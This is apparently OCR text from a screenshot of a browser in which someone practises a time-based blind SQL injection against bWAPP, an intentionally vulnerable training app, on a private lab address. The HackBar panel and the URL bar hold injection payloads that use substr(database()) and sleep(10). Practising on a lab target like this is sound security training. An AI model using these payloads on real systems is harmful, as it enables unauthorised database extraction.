 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
bWAPP - SQL Injection
192.168.149.136:88/sqli_15.php?title=World War Z'%20 and%20%20%20 substr(database(),1,1) = 'b'%20 and
2
微信读书-正版书籍小... ELF手册-中文版 - 豆... php [ C语言中文开发手册 ] 攻防世界 BUUCTF在线评测 原版软件 printf_s、_printf_s_l... Shell-Storm C (45条消息) CSDN - ... 其他书签 移动设备上的书签
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.149.136:88
/sqli_15.php?title=World War Z' and
ascii(substr(database(),1,1)) = 98 and
sleep(10) -- &action=search
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection - Blind - Time-Based /
Search for a movie: Search
The result will be sent by e-mail...
© 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
192.168.149.136